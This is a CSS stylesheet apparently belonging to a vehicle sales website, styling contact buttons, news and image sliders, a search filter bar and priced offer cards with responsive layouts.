.simple-page .contacts_block .btn[data-toggle="collapse"] .text {display:inline-block; padding-right:10px; border-right:1px solid #b6b6b6; position:relative; top:-2px}
.simple-page .contacts_block .btn[data-toggle="collapse"] .fa {display:inline-block; margin-left:10px; padding-right:3px; color:#8a8a8a; text-align:right; font-size:21px}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .text {border-right-color:#fff}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .fa {color:#fff}
.simple-page .contacts_block .btns {margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.simple-page .contacts_block .btns {margin-top:15px}
}
.simple-page .contacts_block .btns a.btn {width:210px; max-width:100%; border-radius:6px; font-size:14px; line-height:17px; padding:12px 12px 15px 12px; height:auto; white-space:nowrap; margin:5px 0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.simple-page .contacts_block .btns a.btn:first-child {margin-right:14px}
.simple-page .contacts_block .btns a.btn:hover {color:#fff; background-color:#cd180a}
.simple-page .contacts_block .btns a.btn:hover svg {fill:#fff}
@media (max-width:767px) {.simple-page .contacts_block .btns a.btn {min-width:49%}
}
.simple-page .contacts_block__btns-icon {position:relative; width:12px; height:16px; display:inline-block}
.simple-page .contacts_block__btns-icon svg {width:12px; height:16px; position:absolute; top:3px; left:0}
.simple-page .contacts_block .contacts_photo {width:100%; height:245px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; overflow:hidden; border-radius:10px}
.simple-page .contacts_block .contacts_photo.no-photo {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.simple-page .contacts_block .contacts_photo img {border-radius:10px; max-width:unset; height:100%; width:100%; object-fit:cover}
.simple-page .contacts_block .btn-gray {background:#f5f7fa}
.simple-page .contacts_block .vcard svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:5px}
.simple-page .contacts_block .reviews {display:-webkit-box; display:-ms-flexbox; display:flex; margin-bottom:20px}
.simple-page .contacts_block .reviews .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__stars_star.active svg {fill:#eed345}
.simple-page .contacts_block .reviews .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4; stroke:none}
.simple-page .contacts_block .reviews .cg__review {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__grade {margin:0 20px 0 10px; font-weight:bold; font-size:14px; line-height:21px; color:#2c2c2c}
.simple-page .contacts_block .reviews .q svg {width:16px; height:16px; fill:#828282; margin-left:5px; margin-bottom:-2px; stroke:none}
.simple-page .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.simple-page .btn.btn-yellow {background-color:#da291c; border-radius:3px; color:#fff; -webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2); box-shadow:0 1px 0 rgba(0,0,0,0.2)}
.simple-page .btn.btn-yellow:hover {background-color:#cd180a}
.simple-page .btn.btn-yellow:active,.simple-page .btn.btn-yellow.active {background-color:#cd180a; border-color:#cd180a; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.simple-page .btn.btn-white {background-color:#fff; border-color:#cbcbcb; color:#000}
.simple-page .btn.btn-white:hover {background-color:#f1f1f1}
.simple-page .btn.btn-white:active {background-color:#ebebeb; border-color:#ccc}
.simple-page .btn.btn-white.active {background-color:#cd180a; border-color:#cd180a; color:#fff}
.simple-page .btn.btn-white.active svg {fill:#fff}
.simple-page .btn.btn-white .rub:before {background-color:#000}
.simple-page .btn.btn-wide {padding:10px 50px !important}
.simple-page .btn.btn-wide-custom {padding:10px 0 !important; width:100%; max-width:300px; margin:0 !important; margin-top:10px !important}
@media (max-width:767px) {.simple-page .btn.btn-wide-custom {margin:10px auto !important; display:block}
}
.simple-page .btn.btn-red {background-color:#da291c; background-image:none; border-color:#da291c; color:#fff}
.simple-page .btn.btn-red .fa {font-size:20px}
.simple-page .btn.btn-red:hover {background-color:#da291c}
.simple-page .btn.btn-red:active {background-color:#cd180a}
.simple-page .btn.btn-red-border {background-color:transparent; background-image:none; color:#da291c; border-color:#da291c}
.simple-page .btn.btn-red-border .fa {font-size:20px}
.simple-page .btn.btn-red-border:hover {background-color:#da291c}
.simple-page .btn.btn-red-border:active {background-color:#cd180a}
.simple-page .btn.btn-black-border {background-color:transparent; background-image:none; color:#131313; border-color:#131313}
.simple-page .btn.btn-black-border .fa {font-size:20px}
.simple-page .btn.btn-black-border:hover {background-color:#da291c; border-color:#da291c}
.simple-page .btn.btn-black-border:active {background-color:#cd180a}
.simple-page .btn.btn-yellow-hover.active,.simple-page .btn.btn-yellow-hover:not(.collapsed) {background-color:#cd180a; border-color:#cd180a; color:#fff; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.news__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.news__item_img {margin-right:30px}
.news__item_text {width:100%}
.news-slider {margin-top:30px}
.news-slider .news__item-link {display:-webkit-box; display:-ms-flexbox; display:flex}
.news-slider .news__item-img {width:50%; min-width:50%; max-height:220px; margin-right:15px; border-radius:14px; overflow:hidden}
.news-slider .news__item-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover; -o-object-position:center; object-position:center}
.news-slider .news__item-text {padding-right:15px}
.news-slider .news__item-title {font-size: 1.17em;font-weight: bold;}
.news-slider .date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.actions__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.actions__item_img {margin-right:30px}
.actions__item_text {width:100%}
.main-slider {position:relative; width:100%; height:auto; opacity:0}
.main-slider__item {width:100%; height:100%; overflow:hidden}
@media (max-width:767px) {.main-slider__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
}
.main-slider__item .main-info {position:absolute; top:0; left:0; width:100%; height:100%}
.main-slider__image img {max-width:none; width:1920px !important; position:relative; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.show-1920{
    display: none !important;
}
.main-slider__image img.main-slide-text{
    position: absolute;
    top: 100px;
    left: 0;
    /*width: attr(width) ':' !important;*/
    transform: translateX(10%);
}
@media (max-width:1919px) {.show-1920{display:block !important}}
@media (max-width:1265px) {.main-slider__image img {width:100% !important}
 }
@media (max-width:1200px) {.hide-1200{display:none !important}}
@media (max-width:767px) {.main-slider__image img {width:535px !important; left:auto; -webkit-transform:none; -ms-transform:none; transform:none}
}
.main-slider__image:before {position:absolute; content:""; width:100%; height:100%; background:#adadad; top:0; left:0; pointer-events:none; z-index:0}
.main-slider .owl-dots {position:absolute; z-index:3; left:20px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
@media (max-width:1365px) {.main-slider .owl-dots {top:auto; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); bottom:70px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.main-slider .owl-dots {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); bottom:2px}
}
.main-slider .owl-dots .owl-dot {display:block; outline:none; padding:5px !important}
.main-slider .owl-dots .owl-dot span {width:6px; height:6px; border-radius:3px; background-color:#a1a2a0; display:block; -webkit-transition:background-color 0.2s,height 0.2s; -o-transition:background-color 0.2s,height 0.2s; transition:background-color 0.2s,height 0.2s}
.main-slider .owl-dots .owl-dot.active span {height:18px; background-color:#da291c}
@media (max-width:1365px) {.main-slider .owl-dots .owl-dot.active span {height:6px; width:18px}
}
.main-slider .title-alt {font-size:44px; font-weight:500; line-height:56px}
@media (max-width:1365px) {.main-slider .title-alt {font-size:36px; line-height:44px}
}
@media (max-width:767px) {.main-slider .title-alt {font-size:24px; line-height:32px}
}
.main-info {color:#fff; padding:88px 0 148px}
@media (max-width:1365px) {.main-info {padding:68px 0 128px}
}
@media (max-width:767px) {.main-info {position:relative; padding:20px 0}
 .main-info:before {position:absolute; content:""; width:100vw; height:100%; background-color:#131313; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-info__descr {font-size:18px; line-height:24px; max-width:387px; margin-top:20px; margin-bottom:40px}
@media (max-width:1365px) {.main-info__descr {font-size:16px; line-height:20px; margin-bottom:30px}
}
@media (max-width:767px) {.main-info__descr {font-size:14px; margin-top:15px; line-height:17px}
}
.main-info__buttons {font-size:0}
.main-info__buttons .button {margin-right:20px}
@media (max-width:767px) {.main-info__buttons .button {margin-right:0; width:100%; display:block; margin-top:10px}
}
.main-filter {position:relative; -webkit-transform:translateY(-20%); -ms-transform:translateY(-20%); transform:translateY(-20%); background-color:#da291c; border-radius:6px; padding:20px}
@media (max-width:1280px) {.main-filter {padding:20px 10px}
}
@media (max-width:767px) {.main-filter {-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); position:relative; border-radius:0; padding:20px 0; margin-bottom:40px}
 .main-filter:before {position:absolute; content:""; width:100vw; height:100%; background-color:#da291c; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1280px) {.main-filter__wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-filter__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1}
@media (max-width:1280px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto; margin-right:0; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:5px}
}
@media (max-width:1023px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:15px}
}
@media (max-width:767px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; display:block; width:100%}
}
.main-filter__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-flex:0; -ms-flex:0 1 160px; flex:0 1 160px; margin-bottom:6px}
.main-filter__item:not(:last-child) {margin-right:6px}
@media (max-width:1280px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:767px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:1280px) {.main-filter__item {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(25% - 2px)}
 .main-filter__item .input-text {padding:0 10px}
}
@media (max-width:1023px) {.main-filter__item {width:calc(50% - 2px)}
}
@media (max-width:767px) {.main-filter__item {width:100%}
}
.main-filter__item_width {-webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto}
@media (max-width:1280px) {.main-filter__item_width {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (min-width:1366px) {.main-filter__item_width {padding-left:30px}
}
.main-filter__item_double {-webkit-box-flex:0; -ms-flex:0 1 230px; flex:0 1 230px}
.main-filter__item_double input {max-width:50%}
.jq-selectbox__search > input {max-width:unset}
@media (max-width:1280px) {.main-filter__item_double {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(50% - 2px)}
}
@media (max-width:1023px) {.main-filter__item_double {width:calc(33.33% - 2px)}
}
@media (max-width:767px) {.main-filter__item_double {width:100%}
}
@media (max-width:767px) {.main-filter__item_flex-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:1280px) {.main-filter__item_result-block {margin:0; -webkit-box-flex:0; -ms-flex:none; flex:none; width:100%}
}
@media (max-width:1023px) {.main-filter__item_result-block {width:100%}
}
.main-filter__result {color:#fff; font-size:16px; font-weight:500}
@media (max-width:1365px) {.main-filter__result {white-space:nowrap}
}
@media (max-width:1280px) {.main-filter__result {text-align:right}
}
@media (max-width:767px) {.main-filter__result {-webkit-box-flex:0; -ms-flex:none; flex:none}
}
.main-filter__search {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:none; outline:none; border:none; position:relative; -webkit-box-flex:0; -ms-flex:0 0 150px; flex:0 0 150px; width:150px; height:50px; padding:0; margin-left:15px; cursor:pointer}
@media (max-width:767px) {.main-filter__search {-webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex:1; flex:1; width:100%; margin-left:0}
}
.main-filter__search svg {fill:#fff; width:100%; height:100%}
.main-filter__search img {position:absolute; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); font-size:0; display:block; right:0}
@media (max-width:767px) {.main-filter__search img {position:relative; right:unset; bottom:unset; top:unset; -webkit-transform:unset; -ms-transform:unset; transform:unset}
}
@media (max-width:1280px) {.main-filter__button {margin-top:0; width:auto; position:absolute; left:20px; bottom:35px}
}
@media (max-width:767px) {.main-filter__button {position:relative; left:unset; bottom:unset}
}
.main-filter__button .button {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-left:0; padding-bottom:0}
.main-filter__button .button span {color:#fff}
@media (max-width:1365px) {.main-filter__button .button span {white-space:nowrap}
}
.main-list__wrap {-webkit-columns:6; -moz-columns:6; columns:6; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance; margin-bottom:60px; padding-top:24px; border-top:2px solid #f5f7fa}
@media (max-width:1023px) {.main-list__wrap {margin-bottom:35px; margin-top:-20px}
}
@media (max-width:767px) {.main-list__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; -webkit-columns:2; -moz-columns:2; columns:2; height:auto}
 .main-list__wrap a {width:50%}
}
.main-list__item {display:block; margin-bottom:16px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.main-list__item-count {color:#98a9af; margin-left:2px}
.main-list__item:hover {color:#da291c}
@media (max-width:767px) {.main-list__item:nth-child(n + 31) {display:none}
}
.main-list-related {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-list-related .item-auto {width:20%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:28px; padding-right:15px}
@media (max-width:1023px) {.main-list-related .item-auto {width:25%}
}
@media (max-width:767px) {.main-list-related .item-auto {width:50%; padding-right:5px}
}
.main-list-related .item-auto img {margin-right:15px}
@media (max-width:767px) {.main-list-related .item-auto img {max-width:45px; margin-right:5px}
}
@media (max-width:767px) {.main-list-related .item-auto .item-name {font-size:13px}
}
.main-list-related .item-auto .item-count {color:#98a9af; margin-left:4px}
.main-list__more {display:none}
@media (max-width:767px) {.main-list__more {display:block; width:300px; margin:0 auto}
}
.main-buttons {padding:50px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.main-buttons {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
@media (max-width:767px) {.main-buttons {padding:20px 0 10px}
}
.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:0; border-radius:6px; background-color:#f1f1f1; padding:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
.main-buttons__item:nth-child(5n) {margin-right:24px}
.main-buttons__item:nth-child(4n) {margin-right:0}
.main-buttons__item:hover {background-color:#cd180a}
.main-buttons__item:hover span {color:#fff}
@media (max-width:1365px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4); padding:15px 20px; margin-bottom:0}
 .main-buttons__item:nth-child(5n) {margin-right:15px}
 .main-buttons__item:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .main-buttons__item:nth-child(3n) {margin-right:20px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
 .main-buttons__item:nth-child(1n) {margin-right:0}
}
.main-buttons__item span {color:#131313}
.main-buttons__item span:hover {color:#fff}
.main-buttons__icon {margin-right:14px}
@media (max-width:767px) {.main-buttons__icon {-webkit-box-flex:0; -ms-flex:0 0 58px; flex:0 0 58px; text-align:center}
}
.main-buttons__title {font-size:20px; font-weight:700; color:#fff}
@media (max-width:1365px) {.main-buttons__title {font-size:18px}
}
@media (max-width:767px) {.main-buttons__title {font-size:18px}
}
.offers {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:30px}
@media (max-width:1023px) {.offers {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1365px) {.offers.viewed {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.offers.viewed .offer {height:90px}
@media (max-width:1365px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2)}
}
@media (max-width:1023px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
}
@media (max-width:767px) {.offers.viewed .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:1365px) {.offers.viewed .offer:nth-child(2n) {margin-right:0}
}
.offers.viewed .offer > a {display:-webkit-box; display:-ms-flexbox; display:flex}
.offers.viewed .offer__image {overflow:hidden; padding-top:0; width:120px; min-width:120px; height:88px; border-radius:6px 0 0 6px}
.offers.viewed .offer__title {font-weight:700; font-size:14px; line-height:120%; color:#2c2c2c; margin-bottom:0}
.offers.viewed .offer__title .offer__desc {font-weight:400; font-size:11px; line-height:120%; margin-right:0}

@media (max-width:767px) {.offers.viewed .offer__info {border-bottom:none}
}
.offers.viewed .offer__info-row {margin-bottom:0}
.offers.viewed .offer__price {position:absolute; bottom:10px; margin:0; line-height:1}
.offers.viewed .offer__price .new {font-weight:900; font-size:16px; line-height:120%; white-space:nowrap}
.offers.viewed .offer__price .old {font-weight:600; font-size:11px; line-height:120%; white-space:nowrap}
.offers__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.offers__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.offers__more-link:hover {border-bottom:1px solid transparent}
@media (max-width:767px) {.offer-carousel .offers {width:80%; margin:0 auto}
}
.offer {position:relative; border-radius:6px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,-webkit-box-shadow 0.2s; transition:background-color 0.2s,-webkit-box-shadow 0.2s; -o-transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s,-webkit-box-shadow 0.2s; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.offer:nth-child(5n) {margin-right:24px}
.offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .offer:nth-child(5n) {margin-right:15px}
 .offer:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .offer:nth-child(3n) {margin-right:20px}
 .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .offer:nth-child(2n) {margin-right:0}
 .offer:nth-child(1n) {margin-right:0}
}
.offer.sold-out {opacity:0.5}
.offer:not(.sold-out):hover {-webkit-box-shadow:0 0 10px -2px #131313; box-shadow:0 0 10px -2px #131313; cursor:pointer}
.offer:not(.sold-out):hover .offer__title {text-decoration:underline}
.offer:not(.sold-out):hover .offer__dealer {display:none}
.offer:not(.sold-out):hover .offer__button .button {display:block}
.offer .offer__bottom_btn .button{padding:12px 1px 14px}
.offer .offer__bottom_btn{display: grid;grid-template-columns: 1fr 1fr;gap:5px;}
.offer__sold-out {font-size:18px; color:#da291c}
.offer__badges {display:block; z-index:3}
.offer__badges .badge {display:inline-block; text-transform:uppercase; font-weight:700; font-size:12px; color:#fff; background-color:#DA291C; border-radius:5px; padding:5px 8px; white-space:nowrap}
.offer__badges .badge:nth-child(n + 4) {display:none}
.offer__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.offer__image {overflow:visible; border:none}
}
.offer__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.offer__image-container .owl-stage-outer {overflow:visible}
}
.offer__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.offer__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.offer__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.offer__image-wrap.active {z-index:2}
.offer__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.offer__image-controls {display:none}
}
.offer__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.offer__image-control:not(:last-child) {margin-right:2px}
.offer__image-control.hovered {border-bottom:3px solid #da291c}
.offer__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.offer__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.offer__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer__plate-wrap {display:block}
.offer__plate-wrap .offer__badges {display:flex; justify-content:flex-end; flex-wrap:wrap; max-width:99%; gap:2px; margin-bottom:7px; position:absolute; right:4px; top:5px; width:300px}
.offer__plate-wrap .has-video {position:absolute; display:block; color:#fff; /*background:#da291c; */border-radius:15px; font-size:12px; /*padding:4px 10px;*/ margin-top:-55px; right:10px; z-index:2}
.offer__list-wrap {display:none}
.offer__list-wrap .has-video {position:absolute; display:block; color:#fff; background:#da291c; border-radius:15px; font-size:12px; padding:4px 10px; margin-left:-95px; bottom:10px; z-index:2}
.offer__info {border-top:none; border-radius:0 0 6px 6px; padding:12px}
.offer__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:10px}
@media (max-width:767px) {.offer__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2}
}
.offer__title {font-weight:700; font-size:20px; line-height:24px; margin-right:10px; margin-bottom:8px}
.offer__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.offer__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2; margin-left:auto}
.offer__favourite svg {right:0; width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__favourite.active svg,.offer__favourite:hover svg {fill:#da291c; stroke:#da291c}
.offer__compare {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.offer__compare svg {right:25px; width:16px; height:15px; fill:none; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__compare.active svg,.offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.offer__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.offer__price .new {font-weight:900; color:#da291c; font-size:20px}
.offer__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.offer__price .monthly {font-size:14px; line-height:17px}
.offer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.offer__row:not(:last-child) {margin-bottom:15px}
.offer__row_list {display:none}
.offer__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.offer__feature:nth-child(1) {margin-right:10px}
}
.offer__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:5px}
.offer__feature-value {font-weight:500; font-size:16px; line-height:19px}
.offer__button {margin-top:25px}
.offer__button .button {display:none}
